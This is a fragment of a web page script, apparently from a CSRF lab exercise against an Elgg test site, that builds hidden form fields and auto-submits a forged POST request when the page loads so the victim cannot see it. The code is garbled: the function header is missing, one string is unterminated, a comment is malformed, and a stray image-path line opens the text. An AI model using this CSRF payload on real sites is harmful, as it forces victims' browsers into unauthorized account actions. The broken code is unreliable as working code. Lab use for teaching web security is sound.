 var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='Boby' value='0000'>";
fields += "<input type='hidden' name='attack' value='1111'>";
fields += "<input type='hidden' name='private[attack]' value='2'>"
fields += "<input type='hidden' name='Alice' value='2222'>
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
/ Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>